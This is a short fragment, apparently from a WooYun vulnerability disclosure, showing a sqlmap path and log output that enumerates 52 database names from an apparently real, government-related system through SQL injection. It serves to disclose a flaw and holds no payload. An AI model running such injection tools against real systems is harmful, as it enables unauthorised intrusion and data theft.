 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[13:25:45] [INFO] retrieved: XZGL_Finix_Workflow
[13:25:47] [INFO] retrieved: XZGL_NoahDb
[13:25:48] [INFO] retrieved: XZGL_Pddb
[13:25:49] [INFO] retrieved: XZGL_SettleDB
[13:25:49] [INFO] retrieved:
available databases [52]:
[*] a1
[*] BizTalKHwsDb
[*] BizTalkHwsdb_y
[*] BL_finix
[*] DragFlow
[*] DynamicProjectMgtDB
[*] DynamicProjectMgtDB_y
[*] EMonitor
[*] EMonitor_y
[*] EX_ISPS_Approval
[*] EX_ISPS_CPFUNDS
[*] EX_ISPS_GlobalInstance
[*] EX_ISPS_GovInfoOpens
[*] EX_ISPS_Project
[*] EX_ISPS_PUNISH
[*] EX_ISPS_SOCIALFUNDS
[*] EX_ISPS_SpecialFunds
[*] EX_ISPS_Stock
[*] Finix
www.wooyun.org